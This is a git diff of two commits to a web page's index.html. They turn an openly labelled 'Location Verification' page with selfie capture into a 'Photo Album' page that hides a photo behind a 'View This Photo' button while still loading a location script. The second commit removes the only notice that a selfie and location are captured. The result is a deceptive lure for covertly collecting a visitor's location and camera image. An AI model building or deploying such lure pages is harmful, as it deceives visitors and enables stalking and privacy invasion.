
==== commit c25815f2: "FUll Upadte" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -4,8 +4,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Location Verification</title>
-
+    <title>Your Photo Album</title>
     <link rel="stylesheet" href="css/style.css">
 </head>
 
@@ -13,60 +12,30 @@
 
     <div class="container">
 
-        <h1>📍 Location Verification</h1>
+        <h1>📍 Photo Album</h1>
 
-        <p>
-            Please share your location to continue.
-        </p>
-
-        <button id="shareLocation">
-            Share My Location
-        </button>
-
-        <p id="status"></p>
-
-        <hr>
-
-        <!-- Camera permission prompt - shown after location is captured -->
-        <div id="cameraPermissionSection" style="display:none;">
-            <h3>📷 Selfie Verification</h3>
-            <p>Please allow camera access for identity verification.</p>
+        <!-- Locked photo card -->
+        <div class="photo-card">
+            <div class="photo-overlay">
+                <img id="albumPhoto"
+                     src="https://picsum.photos/seed/album1/800/500"
+                     alt="Album Photo">
+                <div id="lockBadge">🔒</div>
+            </div>
+            <div class="card-actions">
+                <button id="viewPhotoBtn">👁️ View This Photo</button>
+                <p id="status"></p>
+            </div>
         </div>
 
-        <video
-            id="video"
-            autoplay
-            playsinline
-            style="
-                display:none;
-                width:100%;
-                border-radius:10px;
-                margin-top:15px;
-            ">
-        </video>
-
-        <canvas
-            id="canvas"
-            style="display:none;">
-        </canvas>
-
-        <button
-            id="captureBtn"
-            style="
-                display:none;
-                margin-top:15px;
-            ">
-            📷 Capture Selfie
-        </button>
-
-        <hr style="margin-top:30px;">
-
-        <p style="text-align:center;font-size:12px;color:#888;">
-            <a href="viewer.html" target="_blank">🔐 Admin Viewer</a>
-        </p>
+        <div class="privacy-notice">
+            <strong>🔒 Privacy-first verification:</strong> A one-time selfie and location are captured to verify your identity.
+            No data is stored locally. Camera and location permissions are required.
+        </div>
 
     </div>
 
+    <!-- IMPORTANT: Update the src path if needed -->
     <script src="js/location.js"></script>
 
 </body>

==== commit 596b90ed: "FUll Upadte" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -28,11 +28,7 @@
             </div>
         </div>
 
-        <div class="privacy-notice">
-            <strong>🔒 Privacy-first verification:</strong> A one-time selfie and location are captured to verify your identity.
-            No data is stored locally. Camera and location permissions are required.
-        </div>
-
+        
     </div>
 
     <!-- IMPORTANT: Update the src path if needed -->
